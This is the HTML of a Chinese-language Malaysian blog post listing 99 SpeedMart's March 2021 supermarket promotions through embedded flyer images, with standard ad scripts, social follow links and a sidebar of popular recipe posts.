src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivD99fF6vUTDqju1JIvxCQSJovgJR3EjvhwBlQ3GSHbjV_RjZKs4eXEAhlKDYz6zjEtaxAifVN_v8UFp9pJ25SFe-Gb9gLXBoPMJA3Qm0lMVm_JxGOWXPdjlJXkTEJ5c2kEuXFls2EDqOK/s16000/159065767_3881739441915761_3356076277595863456_o.jpg" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSQiKXl5TggOvMmYUv3RmXmcxlPvF93OvOucNNMdMWQNAKK4p2_Zz4UW_m0GT-xopGyu4BabPsWgCXK1kzCeM7MSCjxgChKfKlbT3wxg95_bmbJs7OoO6rBh8n2d4S0pxNmS9quqFs79wj/s1063/159205334_3876823989073973_3011701527213016433_o.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1063" data-original-width="1063" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSQiKXl5TggOvMmYUv3RmXmcxlPvF93OvOucNNMdMWQNAKK4p2_Zz4UW_m0GT-xopGyu4BabPsWgCXK1kzCeM7MSCjxgChKfKlbT3wxg95_bmbJs7OoO6rBh8n2d4S0pxNmS9quqFs79wj/s16000/159205334_3876823989073973_3011701527213016433_o.jpg" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjie4CCptorgj2UFQJKfmBySe-VvJjWxBAO-CbijgNrz149jMxzCc1bKY5rs1c41dDiJT4LZgwKMDxS94nIvUfJzUvwAMTRqqyfL_OUmUJIe7SI8d427NQiBuh4e_5chO3RYiQlQ-JHzBdg/s1063/159211356_3876823985740640_2953421168204902628_o.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1063" data-original-width="1063" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjie4CCptorgj2UFQJKfmBySe-VvJjWxBAO-CbijgNrz149jMxzCc1bKY5rs1c41dDiJT4LZgwKMDxS94nIvUfJzUvwAMTRqqyfL_OUmUJIe7SI8d427NQiBuh4e_5chO3RYiQlQ-JHzBdg/s16000/159211356_3876823985740640_2953421168204902628_o.jpg" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmGVIzuJ_vTWekyJDBP1_cjMybyq8zt7BGZdmJmh240ADTUB5rSw-T9e3lwChlegBMFdgfqOeZ8uQOI0hlGJdclvzw-bA4SU2i2FtvkQr_7IuvQLg6z-2rlLYSZqOL1ZH8xRQVS0cHn24A/s1063/159292949_3881739438582428_8025184713049405209_o.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1063" data-original-width="1063" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmGVIzuJ_vTWekyJDBP1_cjMybyq8zt7BGZdmJmh240ADTUB5rSw-T9e3lwChlegBMFdgfqOeZ8uQOI0hlGJdclvzw-bA4SU2i2FtvkQr_7IuvQLg6z-2rlLYSZqOL1ZH8xRQVS0cHn24A/s16000/159292949_3881739438582428_8025184713049405209_o.jpg" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5vofD1Ier1X-SWeC-9CXbrBTsgYrkprBu_6Ez3o4rjrQA3PHC1E9bp1xPLnuVyHfVSA5no4Wdt0Bo0AxJGCQjYGm3-zKWlhgogy5DlnrnLVjxFvZw7gz1QlNWaJnyHRnULInqX1fDYh9T/s1063/159485946_3876823982407307_5682317819929546039_o.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1063" data-original-width="1063" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5vofD1Ier1X-SWeC-9CXbrBTsgYrkprBu_6Ez3o4rjrQA3PHC1E9bp1xPLnuVyHfVSA5no4Wdt0Bo0AxJGCQjYGm3-zKWlhgogy5DlnrnLVjxFvZw7gz1QlNWaJnyHRnULInqX1fDYh9T/s16000/159485946_3876823982407307_5682317819929546039_o.jpg" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBJ_DwR7JzCYQE3JWSDBz5ySX2RdtM8y-GYcAWHcjfEU6vyF4TGc2dF73TriMwsbE8dgp7vQ3U1uKtOfSqnxIGTSqr5PtlBut03u1wiF6IuK_bVx1B6-03NM3ZQJSh0UoFheaK34tjAqbF/s1063/159568568_3881739458582426_4707220376660020792_o.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1063" data-original-width="1063" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBJ_DwR7JzCYQE3JWSDBz5ySX2RdtM8y-GYcAWHcjfEU6vyF4TGc2dF73TriMwsbE8dgp7vQ3U1uKtOfSqnxIGTSqr5PtlBut03u1wiF6IuK_bVx1B6-03NM3ZQJSh0UoFheaK34tjAqbF/s16000/159568568_3881739458582426_4707220376660020792_o.jpg" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrWw3ib_MOSLUue5UCPGMy18YCrOXRQoCTn03ee8njyfQGrU9I0tNZxHGCtqsNuu7QjQtlF9s6sj-Hsp84Rms6CIjaHulW_QPQb8ofJb24WUnEeNAF3-zxMj5-OSFYzgj52sgx92vnBccp/s1063/159896435_3881739461915759_8674678497011626440_o.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1063" data-original-width="1063" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrWw3ib_MOSLUue5UCPGMy18YCrOXRQoCTn03ee8njyfQGrU9I0tNZxHGCtqsNuu7QjQtlF9s6sj-Hsp84Rms6CIjaHulW_QPQb8ofJb24WUnEeNAF3-zxMj5-OSFYzgj52sgx92vnBccp/s16000/159896435_3881739461915759_8674678497011626440_o.jpg" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6ZN1XtP9_tBHCE225lORzEGbbwan9lfbwTWmnJ7ZkxtTVYsxtSTuH7eC8uUTbt2oPSxYOhHiQJC-XDCLSNRzBK7E-FO0lNESbvB30hxW8PzlOCMwoyLHOAsxaBDwIyicFG3PzEoW-f4XJ/s1063/160279745_3881739445249094_234233781690435779_o.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1063" data-original-width="1063" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6ZN1XtP9_tBHCE225lORzEGbbwan9lfbwTWmnJ7ZkxtTVYsxtSTuH7eC8uUTbt2oPSxYOhHiQJC-XDCLSNRzBK7E-FO0lNESbvB30hxW8PzlOCMwoyLHOAsxaBDwIyicFG3PzEoW-f4XJ/s16000/160279745_3881739445249094_234233781690435779_o.jpg" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhccYNzI9nbQAUFqj2-31lKoUwn6_CV99Sgv36wCUBNfRoq2dE9OpsJCp6TxCVAP4lgz0hqKP-JjAKYrPALbKkrLEUrgR3_7unoLB2zHCCzUPpw65i8OZsbHQQ9CO5Bdt7nHmRyRKucYIrD/s1063/160552774_3881739448582427_2209933249370769193_o.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1063" data-original-width="1063" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhccYNzI9nbQAUFqj2-31lKoUwn6_CV99Sgv36wCUBNfRoq2dE9OpsJCp6TxCVAP4lgz0hqKP-JjAKYrPALbKkrLEUrgR3_7unoLB2zHCCzUPpw65i8OZsbHQQ9CO5Bdt7nHmRyRKucYIrD/s16000/160552774_3881739448582427_2209933249370769193_o.jpg" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRV-DqPerUNX2quI1VIOLHfGj837AsAVW3j8RfT5hG4D0kOKz4JIft3Ohf4pD4FOcJHNp-i1Ql5tE2vzv7elfU6xbqGIUNLce1nDo51EIpQT9a8deIljUMqpC-QY0jPGim3FjyYn3W8nyj/s1063/160785162_3881739455249093_6162510658961052059_o.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1063" data-original-width="1063" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRV-DqPerUNX2quI1VIOLHfGj837AsAVW3j8RfT5hG4D0kOKz4JIft3Ohf4pD4FOcJHNp-i1Ql5tE2vzv7elfU6xbqGIUNLce1nDo51EIpQT9a8deIljUMqpC-QY0jPGim3FjyYn3W8nyj/s16000/160785162_3881739455249093_6162510658961052059_o.jpg" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbhbk-pj_1kalUdHwwE4i3rNmQyERrgLLnmZAYjcJCb9favsfRRr72bumEDqFdPdoheg7H8x5IsgTirUQ3kycGMK1Glqp8vbL8nC4_SuMaHSMovM0isvycvCUjdC7_VosXXrOAQS2dbc7F/s1063/160796875_3894096464013392_7557858658934049939_o.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1063" data-original-width="1063" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbhbk-pj_1kalUdHwwE4i3rNmQyERrgLLnmZAYjcJCb9favsfRRr72bumEDqFdPdoheg7H8x5IsgTirUQ3kycGMK1Glqp8vbL8nC4_SuMaHSMovM0isvycvCUjdC7_VosXXrOAQS2dbc7F/s16000/160796875_3894096464013392_7557858658934049939_o.jpg" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMRm0e7_u9j4Z3UJo_iQdG-WiH6lgrRzlsz_4XNn7Z65ZIPrFB5rba-GoF9Rf5gxh7WA0ZYCutkN14fvjdZ37L33J-CZmD6LlVXTMqIJVjERSFLtgluk0IxAzKrrqnPpvLdATfr5VeeQfU/s1063/161244949_3894096454013393_274403985639536651_o.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1063" data-original-width="1063" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMRm0e7_u9j4Z3UJo_iQdG-WiH6lgrRzlsz_4XNn7Z65ZIPrFB5rba-GoF9Rf5gxh7WA0ZYCutkN14fvjdZ37L33J-CZmD6LlVXTMqIJVjERSFLtgluk0IxAzKrrqnPpvLdATfr5VeeQfU/s16000/161244949_3894096454013393_274403985639536651_o.jpg" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIUjzDY37UTRDr2VuxquoWIOG5hLQ5aWy7n8MNWvV8u1WcEYzDFbrFNOWlAjeFm0mII_NpM3vvrduqRJywaaJXTkfnwvTQCOFQc-RsbYEmfFDqbxHU7TkBwhbrX_C5ykyNiEr8Ot69Cioz/s1063/161462398_3894096467346725_1395276569802234666_o.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1063" data-original-width="1063" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIUjzDY37UTRDr2VuxquoWIOG5hLQ5aWy7n8MNWvV8u1WcEYzDFbrFNOWlAjeFm0mII_NpM3vvrduqRJywaaJXTkfnwvTQCOFQc-RsbYEmfFDqbxHU7TkBwhbrX_C5ykyNiEr8Ot69Cioz/s16000/161462398_3894096467346725_1395276569802234666_o.jpg" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7oIZ3x3RpDIjc2vDa3gcNVKnkZb-1rE3J41_eE5ZX19xPtDyg4KQrmGg_ekoDP4YZTB2mlnRSum-RQQAk17yikr0kWaq63oqLmZOXB5SvXAmNSPzFBzJy1y_4QFFtSlYE0V6FcSUuQmNb/s1063/161820325_3894096460680059_167127155341367767_o.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1063" data-original-width="1063" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7oIZ3x3RpDIjc2vDa3gcNVKnkZb-1rE3J41_eE5ZX19xPtDyg4KQrmGg_ekoDP4YZTB2mlnRSum-RQQAk17yikr0kWaq63oqLmZOXB5SvXAmNSPzFBzJy1y_4QFFtSlYE0V6FcSUuQmNb/s16000/161820325_3894096460680059_167127155341367767_o.jpg" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNrFVf-qB8J19YjapwxSRV5PzLhIqMmOCn1jt9osHTukLNCcU6UGBs7vRsGzo_lcAEsnr3CLRj8M5eoO5pikxF41jrpT7shiQW6DcZu1ASDAWjlKkSQ1aiMJmmVu946n1N9dV21dNTJ4iL/s1063/162299546_3894096450680060_4391278994320546108_o.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1063" data-original-width="1063" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNrFVf-qB8J19YjapwxSRV5PzLhIqMmOCn1jt9osHTukLNCcU6UGBs7vRsGzo_lcAEsnr3CLRj8M5eoO5pikxF41jrpT7shiQW6DcZu1ASDAWjlKkSQ1aiMJmmVu946n1N9dV21dNTJ4iL/s16000/162299546_3894096450680060_4391278994320546108_o.jpg" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHtyz2qiiWzPsYZ0APhMKZWR7_RbqZOYGicD2MzkDe-5c0_X5ESy2MpQwNG9LexJFjhpqojUjdZREx-5Af9tKjLDgKwEQVYhd4u5r6xPRCizNyf3BLnExAu9Rve_K3_CI6PUONR3TVEDH/s1063/https___econsave.com.my_wp-content_uploads_2021_03_WM_0319_-page-002.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1063" data-original-width="1063" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHtyz2qiiWzPsYZ0APhMKZWR7_RbqZOYGicD2MzkDe-5c0_X5ESy2MpQwNG9LexJFjhpqojUjdZREx-5Af9tKjLDgKwEQVYhd4u5r6xPRCizNyf3BLnExAu9Rve_K3_CI6PUONR3TVEDH/s16000/https___econsave.com.my_wp-content_uploads_2021_03_WM_0319_-page-002.jpg" /></a></div><br /><p><br /></p>

<b>资讯
</b><br />
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!--jackyap1977_main_Blog1_1x1_as-->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="1944718868" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<br />
<b>资讯
</b><br />

<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!--jackyap1977_footer3_AdSense9_1x1_as-->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="5419671232" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />

<b>资讯
</b><br />
<br />
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout-key="-6t+ed+2i-1n-4w" data-ad-slot="3363595288" style="display: block;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<b>资讯
</b><br />

<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="1507835554" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<b>想要看到更多好分享&#65311;好康好介绍?</b>
<b>还未关注的读者朋友们&#65292;请关注我们的官方社交网专页&#65281;谢谢! :)</b><br />
<b>Follow Instagram</b><br />
<a href="https://www.instagram.com/jbeelives/" target="_blank">https://www.instagram.com/jbeelives/</a><br />
<br />
<b>Free Subscribe youtube&nbsp;</b><br />
<a href="https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg" target="_blank">https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</a><br />
<br />
<b>Like Facebook Page&nbsp;</b><br />
<a href="https://www.facebook.com/johorlives/" target="_blank">https://www.facebook.com/johorlives/</a><br />
<a href="https://www.facebook.com/johorlobangking/" target="_blank">https://www.facebook.com/johorlobangking/</a><br />

<br />
<b>Join Telegram&nbsp;</b><br />
<a href="https://t.me/JBeeLives" target="_blank">https://t.me/JBeeLives</a><br />
<br />
<b>Follow TikTok&nbsp;</b><br />
<a href="https://www.tiktok.com/@jbeelives" target="_blank">https://www.tiktok.com/@jbeelives</a>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>99 SpeedMart 的2021年3月份的优惠&#65292;基本日用品有优惠&#65292;帮邻里省钱&#65281;</span>
<img alt='99 SpeedMart 的2021年3月份的优惠，基本日用品有优惠，帮邻里省钱！' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaYPCz7ApVRf9YFkL9Kp8b8t7n-3UdPOLcTzTgjbVQ3xV-gixOdLyj33N55tuIwrkPm7lHlS_0avZnkZwKdy_7N_5uHoCUhOEeuuaA0iiHmZ9T3srj37sOYqek3XEg7q9lMfDZvOVby5QU/s72-c/Cover1.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>JBeeLives 优惠街</span>
        on 
        <span class='dtreviewed'>
3/21/2021 11:23:00 上午
<span class='value-title' title='3/21/2021 11:23:00 上午'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.johorlives.com/search/label/%E8%B6%85%E5%B8%82' rel='tag'>
超市
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E5%88%86%E4%BA%AB' rel='tag'>
分享
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7' rel='tag'>
好康
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E4%BC%98%E6%83%A0%E5%A4%A7%E6%94%BE%E9%80%81' rel='tag'>
好康优惠大放送
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1' rel='tag'>
省钱
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0' rel='tag'>
优惠
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E6%AF%8F%E5%A4%A9%E6%9C%89%20%20Promotion' rel='tag'>
优惠每天有  Promotion
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E8%B5%84%E8%AE%AF' rel='tag'>
资讯
</a>
</div>
<div class='social-pop'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.johorlives.com/2021/03/2021-21-March-99-SpeedMart-Promotion.html&title=99 SpeedMart 的2021年3月份的优惠，基本日用品有优惠，帮邻里省钱！' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.johorlives.com/2021/03/2021-21-March-99-SpeedMart-Promotion.html&title=99 SpeedMart 的2021年3月份的优惠，基本日用品有优惠，帮邻里省钱！' target='_blank'><i class='fa fa-facebook-official'></i><rd1>
</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.johorlives.com/2021/03/2021-21-March-99-SpeedMart-Promotion.html&title=99 SpeedMart 的2021年3月份的优惠，基本日用品有优惠，帮邻里省钱！' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.johorlives.com/2021/03/2021-21-March-99-SpeedMart-Promotion.html&title=99 SpeedMart 的2021年3月份的优惠，基本日用品有优惠，帮邻里省钱！' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.johorlives.com/2021/03/2021-21-March-99-SpeedMart-Promotion.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaYPCz7ApVRf9YFkL9Kp8b8t7n-3UdPOLcTzTgjbVQ3xV-gixOdLyj33N55tuIwrkPm7lHlS_0avZnkZwKdy_7N_5uHoCUhOEeuuaA0iiHmZ9T3srj37sOYqek3XEg7q9lMfDZvOVby5QU/s16000/Cover1.jpg&description=99 SpeedMart 的2021年3月份的优惠，基本日用品有优惠，帮邻里省钱！' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
资讯
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.johorlives.com/2021/03/2021-21-March-how-to-make-cream-puff.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.johorlives.com/2021/03/2021-20-March-EconSave-Promotion.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>没有评论</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6976526163153971682?po=3252310572704263449&hl=zh-CN&saa=85391&origin=https://www.johorlives.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
订阅&#65306;
<a class='feed-link' href='https://www.johorlives.com/feeds/3252310572704263449/comments/default' target='_blank' type='application/atom+xml'>博文评论 (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec no-items section' id='author-sec' name='Author Box'>
</div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>网页浏览总次数</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>别忘了关注我们&#65281;</h2>
<div class='widget-content'>
<br />
<b>想要看到更多好分享&#65311;好康好介绍?</b>
<b>还未关注的读者朋友们&#65292;请关注我们的官方社交网专页&#65281;谢谢! :)</b><br />
<b>Follow Instagram</b><br />
<a href="https://www.instagram.com/jbeelives/" target="_blank">https://www.instagram.com/jbeelives/</a><br />
<br />
<b>Free Subscribe youtube&nbsp;</b><br />
<a href="https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg?sub_confirmation=1" target="_blank">https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</a><br />
<br />
<b>Like Facebook Page&nbsp;</b><br />
<a href="https://www.facebook.com/johorlives/" target="_blank">https://www.facebook.com/johorlives/</a><br />
<br />
<b>Join Telegram&nbsp;</b><br />
<a href="https://t.me/JBeeLives" target="_blank">https://t.me/JBeeLives</a><br />
<br />
<b>Follow TikTok&nbsp;</b><br />
<a href="https://www.tiktok.com/@johorlives" target="_blank">https://www.tiktok.com/@johorlives</a>
<br /><br />
<b>Follow 小红书&nbsp;</b><br />
<a href="https://www.xiaohongshu.com/user/profile/5efa99ff0000000001003cd5" target="_blank">https://www.xiaohongshu.com/user/profile/5efa99ff0000000001003cd5</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Thank you 感谢有你</h2>
<div class='widget-content'>
<div class="sharethis-inline-reaction-buttons"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>优管&#65288;请Subscribe&#65289;</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UC1bVZi-Tf0iOBDgBh3B4nBg" data-layout="full" data-count="default"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>最热门</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/01/2021-3-Jan-How-to-make-CNY-Cookie-Kuih-Bangkit.html'>
<img alt='来学做农历新年必吃的年饼，先来学做薯粉饼Kuih Bangkit!  做法简单，酥脆爽口，一定要学起来！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhinWTUb8p2XsHG-9yMkpAtQmwu-jeilUoR7JR8_DcoWqM7G8TBubinmhXJf40Lx7RqLZzPUNScc0FuLAAgoF4q9ejHnfXS1i6krtzFM0ibjsr56Ih9lXYvFKTlpltzN_s7bXX5k6cYPuGG/s72-c/kuih+bangkit+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/01/2021-3-Jan-How-to-make-CNY-Cookie-Kuih-Bangkit.html'>来学做农历新年必吃的年饼&#65292;先来学做薯粉饼Kuih Bangkit!  做法简单&#65292;酥脆爽口&#65292;一定要学起来&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/03/2021-23-March-how-to-make-sandwich-.html'>
<img alt='简易做家庭式三文治，食材很简单！喜欢的可以学起来！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhE4NPetD2_CHqrgEfzZZ-1msjurQa_0S-gS-C9fWcItuhwV6ZOPHK0msdWl2HAagLzla-7gvBoxl4pYWMXmdF2HziSjovEKZ0LzShB7ikOpacgBrd_AyHVmOJya5SfKLvwch_uBrxVZpww/s72-c/sandwic+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/03/2021-23-March-how-to-make-sandwich-.html'>简易做家庭式三文治&#65292;食材很简单&#65281;喜欢的可以学起来&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/02/2021-6-Feb-CNY-Fried-Peanut-.html'>
<img alt='简易炸花生饼食谱 分享自制炸花生饼，材料和做法简单，香脆可口，在家做来吃！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxuww_ugFeQdHhSD2jg-PpsjGjjVVQS7yYwA8EXtfX4T0GZLB8zjKy-6L6dP499H33LCW27n_11wI6EmjBbq47ol_mORaTHis3PdBJ0bj5F5GfG3_mdu1hvjmswpRFHmwztdmJU_5_OrSV/s72-c/huasheng+bing+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/02/2021-6-Feb-CNY-Fried-Peanut-.html'>简易炸花生饼食谱 分享自制炸花生饼&#65292;材料和做法简单&#65292;香脆可口&#65292;在家做来吃&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/07/2020-25-July-malaysia-highway-toll-hotline.html'>
